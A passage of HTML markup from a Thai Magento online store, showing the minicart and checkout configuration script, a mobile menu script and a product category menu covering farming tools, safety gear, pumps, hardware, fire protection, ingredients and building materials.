							<a href="https://onlinestore.louist.co.th/catalog/category/view/s/products/id/535/" 
								class="title-icon" title="สั่งซื้อสินค้า" >
								<span class="title-setting">สั่งซื้อสินค้า</span>
							</a>
						</div>
						<div class="Quotation-store">
							<a class="title-icon" title="ใบเสนอราคา">
								<span class="title-setting">ใบเสนอราคา</span>
							</a>
						</div>
						<div class="minicart-header">
							<div class="minicart-content">
								<div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://onlinestore.louist.co.th/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">
            <span class="df-text">
                รถเข็นสินค้า            </span>
            <span class="hidden">
                My Cart -             </span>
        </span>
        <span class="counter qty empty "
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading" style="color:white!important;">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
			    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko if: getCartParam('summary_count') == 0 -->
                    <!-- ko i18n: '0 item' --><!-- /ko -->
                <!-- /ko -->
            </span>
			
			<span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
			</span>
        </span>
    </a>
	        <div class="block block-minicart empty" data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
			        </div>
	    <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/","checkoutUrl":"https:\/\/onlinestore.louist.co.th\/checkout\/","updateItemQtyUrl":"https:\/\/onlinestore.louist.co.th\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/onlinestore.louist.co.th\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/onlinestore.louist.co.th\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":100,"customerLoginUrl":"https:\/\/onlinestore.louist.co.th\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/onlinestore.louist.co.th\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/onlinestore.louist.co.th\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }
    </script>
</div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="header-bottom">
		<div class="container">
			<div class="row">
				<div class="navigation-mobile-container">
					

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
		<div class="btn-mobile">
			<a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่สินค้า"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่สินค้า</span></a>
		</div>

		            <nav id="navigation-mobile" class="navigation-mobile"></nav>
            <script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script>
        
	</div>

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });
    </script>
				</div>

				<div class="col-lg-3 sidebar-megamenu">
					<div class="megamenu-content-sidebar">
						<div class="btn-megamenu">
							<a href="javascript:void(0)" title="หมวดหมู่">หมวดหมู่</a>
						</div>

						<div class="menu-ver-content">
							<div class="navigation-megamenu-wrapper">	
	    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu692e6b9f7c0aa" data-sam="19859912271764649887">
		<div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu692e6b9f7c0aa">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
			<div class="mega-content">
			<ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
		
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/agriculture/id/536/"  id="sm_megamenu_97">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">การเกษตร</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/agriculture/id/536/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/hoes/id/580/" ><span class="sm_megamenu_title_lv-2">จอบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/brush-cutter/id/581/" ><span class="sm_megamenu_title_lv-2">เครื่องตัดหญ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/machetes/id/582/" ><span class="sm_megamenu_title_lv-2">มีดการเกษตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/spray-hoses/id/583/" ><span class="sm_megamenu_title_lv-2">สายยางฉีดน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/backpack-sprayer/id/584/" ><span class="sm_megamenu_title_lv-2">เครื่องพ่นสารเคมีสะพายหลัง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/sprayer-pump/id/585/" ><span class="sm_megamenu_title_lv-2">ปั๊มสามสูบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/pruning-shear/id/586/" ><span class="sm_megamenu_title_lv-2">กรรไกรตัดแต่งกิ่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/587/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-protection/id/537/"  id="sm_megamenu_99">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">อุปกรณ์ป้องกันความปลอดภัยส่วนบุคคล</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-protection/id/537/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/back-support/id/588/" ><span class="sm_megamenu_title_lv-2">เข็มขัดพยุงหลัง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/protective-clothing/id/589/" ><span class="sm_megamenu_title_lv-2">ชุดป้องกันฝุ่นและสารเคมี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/hard-hat/id/590/" ><span class="sm_megamenu_title_lv-2">หมวกนิรภัย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/faceshield/id/591/" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันเสียง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/protective-eyeware/id/592/" ><span class="sm_megamenu_title_lv-2">แว่นตานิรภัย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/disposible-mask/id/593/" ><span class="sm_megamenu_title_lv-2">หน้ากากแบบใช้แล้วทิ้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/reusable-respirator/id/594/" ><span class="sm_megamenu_title_lv-2">หน้ากากกรองอากาศแบบใช้ซ้ำได้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fall-protection/id/595/" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันการตก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/596/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/water-management/id/538/"  id="sm_megamenu_101">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ปั๊มน้ำ</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/water-management/id/538/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/submersible-pump/id/597/" ><span class="sm_megamenu_title_lv-2">ปั๊มสูบน้ำบาดาล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/home-auto-pump/id/598/" ><span class="sm_megamenu_title_lv-2">ปั๊มน้ำอัตโนมัติ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/auto-jet-pump/id/599/" ><span class="sm_megamenu_title_lv-2">เครื่องสูบน้ำแบบเจ็ท </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/gasoline-engine-water-pump/id/600/" ><span class="sm_megamenu_title_lv-2">เครื่องสูบน้ำด้วยน้ำมันเบนซิน </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/centrifugal-pump/id/601/" ><span class="sm_megamenu_title_lv-2">ปั๊มน้ำหอยโข่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/602/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/hardware-tools/id/541/"  id="sm_megamenu_103">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">เครื่องมือและอุปกรณ์ต่างๆ</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/hardware-tools/id/541/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/abrasive-paper/id/603/" ><span class="sm_megamenu_title_lv-2">กระดาษทราย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/roll-abrasive-paper/id/604/" ><span class="sm_megamenu_title_lv-2">กระดาษทรายแบบม้วน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/cutting-grinding-wheels/id/605/" ><span class="sm_megamenu_title_lv-2">ใบตัดและใบเจียร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/rust-tar-removers/id/606/" ><span class="sm_megamenu_title_lv-2">สเปรย์ขจัดคราบสกปรก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/hand-tools/id/607/" ><span class="sm_megamenu_title_lv-2">เครื่องมือทั่วไป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/air-tools/id/608/" ><span class="sm_megamenu_title_lv-2">เครื่องมือลม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/high-pressure-washer/id/609/" ><span class="sm_megamenu_title_lv-2">เครื่องฉีดน้ำแรงดันสูง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/timber-guard/id/610/" ><span class="sm_megamenu_title_lv-2">น้ำยารักษาเนื้อไม้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/soil-guard/id/611/" ><span class="sm_megamenu_title_lv-2">น้ำยากำจัดปลวก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/612/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-protection-safety/id/542/"  id="sm_megamenu_105">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ระบบป้องกันอัคคีภัยและอุปกรณ์</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-protection-safety/id/542/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-detection-system/id/613/" ><span class="sm_megamenu_title_lv-2">ระบบสัญญาณเตือนอัคคีภัย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-resistant-cable/id/614/" ><span class="sm_megamenu_title_lv-2">สายทนไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-protection-system/id/615/" ><span class="sm_megamenu_title_lv-2">ระบบป้องกันอัคคีภัย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-suppression-system/id/616/" ><span class="sm_megamenu_title_lv-2">ระบบดับเพลิงอัตโนมัติ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/617/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-beverage/id/545/"  id="sm_megamenu_109">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">อาหารและเครื่องดื่ม</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/food-beverage/id/545/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-beverage-ingredients/id/554/" ><span class="sm_megamenu_title_lv-2">ส่วนผสมอาหารและเครื่องดื่ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/flavors/id/648/"  ><span class="sm_megamenu_title_lv-2">สารแต่งกลิ่นรส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/flavor-enhancers/id/649/"  ><span class="sm_megamenu_title_lv-2">สารปรุงแต่งรสชาติ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-supplements/id/650/"  ><span class="sm_megamenu_title_lv-2">สารเสริมอาหาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-preservatives/id/651/"  ><span class="sm_megamenu_title_lv-2">สารกันเสีย</span></a></div></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-home-care/id/546/"  id="sm_megamenu_111">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ของใช้ส่วนตัวและดูแลภายในบ้าน</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-home-care/id/546/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-care/id/555/" ><span class="sm_megamenu_title_lv-2">สำหรับผลิตภัณฑ์ดูแลร่างกาย</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/active-ingredients/id/656/"  ><span class="sm_megamenu_title_lv-2">สารออกฤทธิ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fragrances/id/657/"  ><span class="sm_megamenu_title_lv-2">น้ำหอม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/preservatives/id/658/"  ><span class="sm_megamenu_title_lv-2">สารกันเสีย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/rheology-modifiers/id/659/"  ><span class="sm_megamenu_title_lv-2">สารปรับอัตราการไหล</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/home-care/id/556/" ><span class="sm_megamenu_title_lv-2">สำหรับผลิตภัณฑ์ของใช้ภายในบ้าน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/active-ingredients/id/663/"  ><span class="sm_megamenu_title_lv-2">สารออกฤทธิ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fragrances/id/664/"  ><span class="sm_megamenu_title_lv-2">น้ำหอม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/preservatives/id/665/"  ><span class="sm_megamenu_title_lv-2">สารกันเสีย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/rheology-modifiers/id/666/"  ><span class="sm_megamenu_title_lv-2">สารปรับอัตราการไหล</span></a></div></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/building-construction/id/547/"  id="sm_megamenu_113">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">อาคารและการก่อสร้าง</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/fsbvg613040300.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/building-construction/id/547/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/building-interior/id/557/" ><span class="sm_megamenu_title_lv-2">ภายในอาคาร</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/aluminium-composite-sheet/id/669/"  ><span class="sm_megamenu_title_lv-2">แผ่นอลูมิเนียม คอมโพสิต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/calcium-silicate-board/id/670/"  ><span class="sm_megamenu_title_lv-2">แผ่นแคลเซียมซิลิเกต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/acoustic-board/id/671/"  ><span class="sm_megamenu_title_lv-2">แผ่นซับเสียงอะคูสติคบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/sliding-door-gear/id/672/"  ><span class="sm_megamenu_title_lv-2">ประตูบานเลื่อน</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/building-exterior/id/558/" ><span class="sm_megamenu_title_lv-2">ภายนอกอาคาร</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/aluminium-composite-sheet/id/680/"  ><span class="sm_megamenu_title_lv-2">แผ่นอลูมิเนียม คอมโพสิต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/calcium-silicate-board/id/681/"  ><span class="sm_megamenu_title_lv-2">แผ่นแคลเซียมซิลิเกต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/pvc-foam-sheet/id/682/"  ><span class="sm_megamenu_title_lv-2">แผ่นโฟมพีวีซี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/polycarbonate-sheet/id/683/"  ><span class="sm_megamenu_title_lv-2">แผ่นโพลีคาร์บอเนต</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/machine-manufacturing/id/559/" ><span class="sm_megamenu_title_lv-2">การผลิตเครื่องจักร</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/solid-pvc-sheet/id/685/"  ><span class="sm_megamenu_title_lv-2">แผ่นพีวีซีชนิดแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/686/"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/construction/id/560/" ><span class="sm_megamenu_title_lv-2">การก่อสร้าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/pigments/id/687/"  ><span 